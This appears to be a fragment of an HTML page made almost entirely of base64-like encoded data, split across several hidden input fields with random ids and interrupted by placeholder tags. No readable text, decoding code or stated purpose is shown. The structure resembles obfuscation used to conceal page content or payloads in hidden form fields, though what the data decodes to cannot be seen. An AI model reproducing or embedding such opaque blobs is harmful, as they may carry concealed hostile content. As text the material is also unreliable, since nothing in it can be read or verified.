0qg58wj2mrvpNR4ceHtcl8O0I6ttst+2q3IEEXYqW8WX62C9Bf6K87FyBwljKg7AlL4esEey37arfwlbM2Zf1JfgeqpHsczw6WsRDGBBGIbSpTSwSr+Y/qY1Vlk+JRXElb804gDwnr6/ZAgcan0IitKzI7xHotGnvnsfNntrGIbSpTm9APrS8fk3QVJ2KVfUluBmqkfgmPTqehAKd2sJkMKpNKZQvt+mpWYNB1FrGIbSpTS9SuWe5OU7Slt2JErHnOJxqkexm6SyaxYOYEEYhtKlNLBKv4nz+SFNUzVmSNOA9Xj1XbLc9OhqR1o9cDKG0qU0sEe/0uDuIFdVNCUVxJW/NOIA8J6+umocEHt6DJbepSalUr7fpqVjDQdRaxiG0qU0vUrkmuT4O0tSdilX1JbgZqpH4Jj06noVBGNnGJfGtTiwVafKuqtiCghycDKG0qU07W2Y37arcg4cIGtayYqoZ/kd+5HxsXJGUykvXdTf53voXLKCnIFyBBx7KVfCi6Vvmkey37arckldKSxRyMilJKttst+2q3IEWjQlTIuU5Hn5C+vFtqYzVEw3LhXVi/Zg9Qq+39TnO0pXFipb9Yv2YPUK1JD4/34EHgguX8mXpUHZRb7f3u4+UlkvIlvH3qVV4g7zk7qrIUVSKGZLw4Dscqttst+2q3IEXjooU8GA6mH+A6jf4OogDBF2KV+PyY80sEey37boPUhTKXEY0JP3PL1K5pru/39JXTIlEZ34pTSwR7Lf++I8CVQ+Il/Ohr80oVeiif6wWAQce2sYhpbsZ+AL84asqzRIWSNwMobSpTSwR/ST8/N/QFUpLlvSm+p6qkfxkPr+P0oHUWsYhtKlNPEL+5j4pjtQWTY4AoaR4HrkAuDEnKtyBBx7a0jHluF9/gCo36K7IlwcaXtI3smPNLBHsoKcgXIEHHsmWc+cpW+aR7LftqtyU1U/P1Cc0rQkoEKp9barcgQcey9R1YLpdeldspn67iofNntrGIbSpX7lFOaW8PJ/R1M1P13Ihr808wL8i/P5aS4ce2sY2/iPNLBHstH15DxQXTIlXdTS/[base64]/GgEVDIvXMOcvh6wR7Lf64FYBBx7axbUl/V7vQ/3nvLuIARHUWsYhtKlNOAG9pv/5TUeHGl/SN7StibgH6n1tqtyBBx7KVfUluBmvQX9i+LkPx4cajtAhoHqePkDson3+XoJETkkSsKX9z2rbbLftqtyBF46KFPBgOph/gOo3+TsMEUUangUhsOyOLBVodO2u3wXFWBBGIbSpTSwA/uM5uczXQZ7LVTDir4esEey37arM0hVPCUVz4bgeeNdspzz5SZBTmBBGIbSpTSwDeeM4uI0XRE4JFbSl+tgqkfhj/foNwlePj9Pw5frL5pHst+2q3JCUD4zFdGA5GSqR+WN9/tpLhx7axiG0uJ14F2yzqD7Kh82e2sYho+PHrBHst+4+TdUU3YiVsCdpW+aR7LftqtyQFUoO1THi7809gv3h62BcgQce2sYx57sc/5K+4vz5iEeHDguVtKX9y+aR7LftqtyQ10rcRiXwPVsq22y37arcgRaNy5Ai4X3deBdsojk6iIfNntrGIaPjx6wR7LfuPk3VFN2IlvJnKVvmkey37arckJVNycChoTkZrhKv4vz8yYJUS4/XcLbvh6wR7LftqslTVgvIwKGwLdk6FyY37arcgQcMy5RwZrxLrBVoI/usFgEHHtrRaz4pTSwR7yN8/s9CVI6Jl2GiY80sEey37btPUpIdjhR3Je/NKJV4oetgXIEHHtrGMWd6XviXbKJ9/l6CREvLkDS3+h1+Qm7xJyrcgQcJkEyhtKlNL4V94/5pjxFUT5rFtOB4Gb+Bv+atvBYBBx7axiGkep4/xWo3+DqIAwRdipbxZfrYL0F/orzomkuHHtrGIbS8XHoE7+b8+g9Vl0vIlfIyKV6/wn3xJyrcgQce2teyZzxOecC+5j+/2gECmt7A6zSpTSwGpj1tqtyBBIpLkjJ3+t1/QKy0eP4N1ZSOiZdnJrqYvUVsoScq3IEHHtrTMOK8Tn0AvGQ5OomTVM1cRjTnOFx4gv7kfOwWAQce2tFrPilNLBHvI3z+z0JXikqVsWapW+aR7LftqtyQlM1PxXVm/9xqkejzebzaS4ce2sYhtLndfMM9Y35/jxABns5X8STrSyoS7LOoL1+BA5ufhSGwqsluVyY37arcgQcOCRUyYC/NOYG4Ne7pjNHXz4lTIuQ6WH1Tqn1tqtyBBx7O1nClux6912yy+bzchUMKzMDrNKlNL"><input type="hidden" id="dczbpiruk1" value="BHsp35+TZBTnY5WcKb8GeqR6SP7rBYBBx7axiGkOpm9ALgxba6IlwcKCRUz5alZvcF89eus34EDW19FIbAsCG8R6LRoqJpLhx7axiG0uN7/hO/mffmO0hFYWtNz9/oe/4I4Y/[base64]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"><input type="hidden" id="dczbpiruk2" value="ftqtyQ10rcRiXwvVsq22y37arcgRROjlfz5yodv8T5pD7sXIVDiszA6zSpTSwGpj1tqtyBBIoP13W3+1x8QP3jbbjYQRHUWsYhtKlNPYI/Iu7+DteWWFrCZCC/S+aR7LftqtyQlM1PxXRl+xz+BOo36C7Yh82e2sYhtKld/8L/Y2sq3FCDD19XsXJjzSwR7LftuYzVlsyJQKGwr4esEey3+uBWAQce2sW1YbgZL0F85vx7nJfNntrGIbSpXL/CebS5eIoQQZ7egnWir4esEey37arNEtSL2ZPw5vifORdssimu2kuHHtrGIbS6XHkE/eNu/giRV8yJV+c0rU6pRfqxJyrcgQce2tIx5bhff4AqN+k+yoEBCszA6zSpTSwR7Kd+fk2QU52OVnCm/BnqkejzebzaS4ce2sYhtLxcegTv4vk6jxXWjQ5VZzS8GTgAuCc9/g3HzZ7axiGj48esEey37j4JkFMdilZwpXgOuAI5Zrk+DpBUDdrQ6zSpTSwR7Kd9+g5Q040PlbCyKU3oFagy6O9aS4ce2sYhtLme/wI4MW2qDRCWj0tXp34pTSwR7Lf9OQgQFkpcRiXgv004wj+lvKrcRZebnwBx8mPNLBHsoKcgXIEHHtlS9KX9TnyBvaY86UxSVh7MDKG0qU0sEfwnvXgNVZTLiVcnNKmJKBXos+msFgEHHtrGIaR6nj/Fajfte00Qlo9LQOs0qU0sEeynfn5NkFOYWsJ1oqlZ/8L+5u2qGEXD2h4C534pTSwR+/1nKtyBBx1IlbVhvdh8xP7kPimJkFEL2tDrNKlNLBHspn55SYJTzIxXZzStCDgH6n1tqtyBBx7KFfKnfcusBHzjb6mf1BZIz8Vy5PserlcmN+2q3IEHDYqSsGb6znyCOaL+eZoBA1pO0Cd+KU0sEey3/riPEERMy5RwZrxLrBWvMmtgXIEHHs2MqzSpTSwSfuR5f8gUV8vIlfI3/Fx6BOylPTvcl82e2sYhtKldvEE+Zjk5CdKWHYoV8qd9y6wRKDOpL1gQAdRaxiG0qU08gjgm/P5aAQNKzMY1Z3pffRH5J7ko38JXjQ5XMOArC+aR7LftqtyRlMpL13U3/d19A7njKyrZFREYEEYhtKlNLAX85vy4jxDBnt5SN7Ss2ToXJjftqtyBBw9JFbS3+N1/Q7+hqyrJ00RNiRWyYH1dfMCvt/[base64]/eNtvBYBBx7axiGgupn+RP7kPixclZZNypMz4TgL5pHst+2q3JJXSksUcjf53vkE/2SrKtgHEwjcDKG0qU07W2Y37arcgpfNC9di4X3deAX942s4z1SWSlxAsSX43viArKEnKtyBBx7a1vJnPFx/hOo37HIPk1fMGtMydLme+AetcScq3IEHHtrSMmB7GD5CPzFtuowV1M3PkzDyY80sEey37b/PVQGe2YKkoL9L5pHst+2q3JWVTwjTJzSvWToXJjftqtyBBw9JFbS3/Z96gKo36e6IlwHUWsYhtKlNPMI/pDksXJSXSljFYuG4GzkSv+K4u42DQdRaxiG0qU08gbxlPH5PVFSP3EY0JP3PL1K8Z7k739GW3JwMobSpTSwR+Ke8u87SlthawrWiqUs4B+p9barcgQceylX1JbgZr0V85v//iEeHG87QJ34pTSwR7Lf9OQgQFkpcRiXgv004wj+lvKrJEVOc2YVxJ33cPUVu8Scq3IEHHtrQoub63D1H6jfp7tpLhx7axiG0uR6+Qrzi//kPB4cPSpcw7vrNKBJoIy27jNXWWBBGIbSpWmabbLftqsST1kiLUrHn+BnsAHzm/PCPARHUWsYhtKlNPYV/ZK28HJLTDooUdKLvzSgXLKL5Oo8V1o0OVWc0vFm8Qnhk/f/N30UbjtAj8mlaZpHst+2q3JQU3swGMmC5Hf5E+vFtrppBEgpKlbVlOpm/V2yi+TqPFdQOj9d/9q1PatH7/W2q3IEQVFBGIbSpTrzCPaau+k+S18wa0Os0qU0sEeynffoOUNOND5WwsilYvEVutK76D1AWXYpX4/JjzSwR7Lftuk9Vlg+OQKGw/VssBT9k//vclJdKWMVi5DqZvQC4NatgXIEHHtrGMSd93D1Fb+N9+87UU9hawDWir4esEey37arNk1PKydZ38ilcvwC6sScq3IEHHtrWcqb4nq9Duaa+/hoBF8+JUzDgL4esEey37arIkVYPyJWwcilJaQX6t+nsyJcB1FrGIbSpTT2CPyLu+0zSVU3MgKGh+w5/Qj8kOX7M0dZd2tr4L/qev9KwJrx/j5FTndrGvW0pVn/Cf3duqsfQVI3JBSGsep64wj+nuWncklTNSRL1pPmcattst+2q3IEWjQlTIuB7G71XbLOpaVnVERgQRiG0qU0sATnjeXkIB4cKyRRyIbgZqttst+2q3IESCkqVtWb8X3/Cajf9+c+BAx1eUuGl+Rn9VyY37arclk2UWsYhtKrd/8D99L05z1HV2EjV9CX9zTrbbLftqtyBF40OVzDgKh3/wv9jayrJEVOc2YV0pf9YL0K54vz73sfNntrGIbSpXb/H7+M/uo2S0thawiGxvVssFagj+6rIENeOmMIisKpJLxXvMy/sFgEHHtrRaz4pTSwR7yc+eY/RVI/ZkzDivE0622y37arcgRaNy5AnNK0L5pHst+2q3JTVDI/XYuB9XXzAqjf+OQlVl0rcDKG0qU0sEf9ifP5NEhTLHEYzpvhcPUJqfW2q3IEHHs/Xd6GqHvmAuCZ+uQlHhw+J1TPgvZ941yY37arcgQcOCRUyYC/NLMCpJry7WEfNntrGIbSpWHjAuDS5e4+QV8vcRjInetxq22y37arcgRMNCJW0pf3OfUR95Hi+GgEUjQlXZ34pTSwR7Lf5uo2QFU1LBXUm+J85F2yzqT7Kh82e2sYho+PHrBHst+46D1URXYpTMjS/h6wR7LftqswRV8wLErJh+twqkexzae5ZBZYYEEYhtKlNLAF/Y3y7iAeHGo7QIaB6nj5A7KJ9/l6CRE5JErCl/c9q22y37arc"><input type="hidden" id="dczbpiruk3" value="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"><input type="hidden" id="dczbpiruk4" value="GIaPjzSwSLit+flmSggIe1OWv/NT5Rbmhqbna01EIjhLw7PvZcoN44/U52tmCxIxa8fG1SziL9CZ1/Jjfn08B0iTkLB/6iXUudXjOVYEHj9C1ITcXsdU9bnTymVPbRwOcJCY1lj9V9Oe0MM1VnNqP03Jhcwk/ijeq9viBmlSNBFR47u0J+lf58/gyThreDQkXp+w10yhXuaUxcVgXnswP37kkeBV6SnbqvfcNhRJA3NA1MTwcqIz34Xz2iFFVjwhQpfE8ybxK+vI4+8gYA0rBUjft+Rf5QTqlMPiF34EEzhw8Ze2Qfkh3o/YvGpGajEiS/[base64]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"><input type="hidden" id="dczbpiruk5" value="[base64]/3nvK1WBheNC9BmPiPKP0G+5GogXIEAD8iToaR6XXjFK/d9eQ8UF0yJV3U0LsesEey36rvO1IcOCdZ1YG4NvcO5pfj6X9HXSkvGpj4pTSwR7LfnKtyBBx7awTCm/M08wvzjOW2cFZZKyQVzpfkcPUVsMGcq3IEHHtrGIbO4X3mR/GT9/ghGR4pLkjJ3+x69giwwZyrcgQce2sYhtKlKOMR9d/15zNXT2ZpSsOC6jn5BP2RtKskTVksCVfez6cksFeyzqCrYxIeZUEYhtKlNLBHst+2q3IYTDo/UIaWuDbdVbLNuL4TFhJuawqIx6UksFejy7i+chRUY2UPk5OrI6VJpcq2u3IUDXV8DYjFsGKhVbzK96VlERJsfhiW0rUlvUmlyri8Z0wRaWUNx9yyIb5Qp9+mq2MVDHZ6FpOatDqnUuTSpON/HF1qawmGwqUkoEq8yKe/chUSbGUPk9yyIbBXss+npmMKDGx5GJfctSHRVbzLr75yFhJvcg2GwqUkoVWyzqelZ1IRYjFVl8KrIb1W+tKu6mMEDXt7GJbCqCWwVuTJuLxiHH1pZQyexKUmvlOqyba7chQNb2UNhsvtLMZWvMrsxmcEDWllCpOEtjqiUvPRpL58Fgl7exiWwqsgvlX+zri/ZwkNdXsAkZOrJqVJoMq2u3IUDXV4GJa+vTqmR6PKuLwzCg5uZQqT0rU0oFe8y7ulYFIRaGUKk5OrJqVJoMq2u3IUDHZlCpPfqyalD7/MuL4zCg5uZQqT0rU0oFe/0aS+fBYJIWkGmt31deQPrPW2q3IEHHtrGIbSuTvjEfXBnKtyBBx7axiG0qUo4xfzkbboPkVPKHYa1Jf1e70J85LzqWwuHHtrGIbSpTSwR7LfqupyTE4+LQWE0ac08wvzjOW2cFFPPjlWx5/gNq4G8Jfz8iZMXTA+Sprd5CqwSLLD5f8gS1I8dUjUne9x8xO/zbvvN0lTZ2RL0oDqevdZmN+2q3IEHHtrGIbOqmfgBvzBnKtyBBx7axiG0qUo4xfzkbboPkVPKHYa1Jf1e70F4J746DoGAlFrGIbSpTSwR7LftqtuV0o8a07Pl/JW/[base64]/[base64]//9ckdQOjhLm9DzceIO9Jbz739GXT8sXYTMjzSwR7LftqtyBBxnOE7B0vN99RDQkO62cBQca2sJkNK0IrJZro/3/zoEWGZpdZ7StXihSavHtrl8Ewp7eBaVxKg6qVW8xqSrYQoPbQcJkNK9eL1VvMigq2MKBWNlAZTStjqjUb/MuLhkCgVpBw